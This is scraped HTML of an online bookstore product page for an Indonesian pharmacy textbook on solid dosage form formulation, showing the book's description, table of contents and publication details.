style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-tatiana-siska-wardani-anita-dwi-septiarini">TATIANA SISKA WARDANI, ANITA DWI SEPTIARINI</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Farmasetika 2: Formulasi Sediaan Solid</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Format Buku</div><div class="mt-3 flex"><div class="flex gap-2" data-testid="productDetailVariantTriggerSkeleton"><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Sediaan padat adalah sediaan yang mempunyai bentuk dan tekstur yang padat serta kompak. Sediaan solida ini mempunyai bermacam-macam bentuk. Salah satu bentuk sediaan solida yaitu tablet. Tablet merupakan bentuk sediaan padat yang terdiri dari satu atau lebih bahan obat yang dibuat dengan pemadatan. Tablet memiliki perbedaan dalam ukuran bentuk berat kekerasan ataupun ketebalannya. Kebanyakan tipe atau jenis tablet dimaksudkan untuk ditelan kemudian dihancurkan dan melepaskan bahan obat yang ada di dalam tablet tersebut ke dalam saluran pencernaan.

Buku Farmasetika 2 Formulasi Sediaan Solid ini, merupakan buku ajar yang akan membahas mengenai formulasi mengenai sediaan padat, yang membahas mengenai berbagai macam materi yang dirangkum ke dalam 10 bab.

Daftar Isi
BAB I: Pengantar Sediaan Tablet
BAB II: Proses Pembuatan Tablet
BAB III: Tablet Salut Gula
BAB IV: Tablet Salut Lapis Tipis
BAB V: Tablet Kunyah
BAB VI: Tablet Effervescent
BAB VII: Tablet Hisap
BAB VIII: Tablet FDT
BAB IX: Kapsul
BAB X: Tablet Sublingual dan Tablet Buccal

Detail Buku
Judul: Farmasetika 2 Formulasi Sediaan Solid
Penulis: Tatiana siska werdani S.Farm,M.Farm, Apt. Anita dewi septiarini M.farm
Jumlah Halaman: 176 hlm
Tahun Terbit: 2021
Penerbit: Pustaka Baru Press
ISBN: 9786023766932
Bahasa: Indonesia
Berat Buku: 0,225 kg
Dimensi Buku: 15 x 23 cm</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto 